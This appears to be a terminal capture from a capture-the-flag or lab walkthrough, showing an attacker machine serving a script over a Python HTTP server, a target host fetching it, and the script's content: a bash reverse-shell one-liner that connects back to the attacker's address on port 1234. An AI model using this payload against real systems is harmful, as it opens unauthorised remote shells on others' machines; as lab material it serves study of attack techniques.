 ┌──(kali㉿kali)-[~]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.242 - - [25/Nov/2023 22:41:49] "GET /script.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~]
└─$ cat script.sh
bash -c 'bash -i >& /dev/tcp/10.10.14.255/1234 0>&1'